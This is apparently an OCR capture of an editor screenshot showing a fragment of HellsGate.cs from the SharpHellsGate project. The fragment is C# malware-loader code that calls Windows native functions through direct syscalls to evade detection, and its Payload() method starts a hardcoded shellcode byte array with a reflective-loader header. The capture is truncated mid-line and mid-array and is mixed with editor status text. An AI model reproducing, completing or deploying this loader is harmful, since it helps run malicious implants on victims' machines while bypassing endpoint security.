 HellsGate.cs
SharpHellsGate SharpHellsGate.HellsGate Payload()
98 return Func(ref hThread, DesiredAccess, ObjectAttributes, ProcessHandle, lpStartAddress, lpParameter, CreateSuspended, StackZeroBits, Siz
99 }
100
101 private int NtWaitForSingleObject(IntPtr ObjectHandle, bool Alertable, ref Win32.LARGE_INTEGER TimeOuts) {
102 NtWaitForSingleObjectDelegate Func = NtInvocation<NtWaitForSingleObjectDelegate>(this.Table.NtWaitForSingleObject);
103 return Func(ObjectHandle, Alertable, ref TimeOuts);
104 }
105
references
106 public void Payload() {
107 // Pointers
108 IntPtr pBaseAddres = IntPtr.Zero;
109 IntPtr pSelfProcess = new IntPtr(-1);
110
111 // shellcode
112 byte[] shellcode = new byte[] {
113 0x4d, 0x5a, 0x45, 0x52, 0xe8, 0x00, 0x00, 0x00, 0x00, 0x5b, 0x48, 0x83,
114 0xeb, 0x09, 0x53, 0x48, 0x81, 0xc3, 0x08, 0x49, 0x13, 0x00, 0xff, 0xd3,
115 0xc3, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
116 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
82 % No issues found Ln: 112 Ch: 36 MIXED CRLF